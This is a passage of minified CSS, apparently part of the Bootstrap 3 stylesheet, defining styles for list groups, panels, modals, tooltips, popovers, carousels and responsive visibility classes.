75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
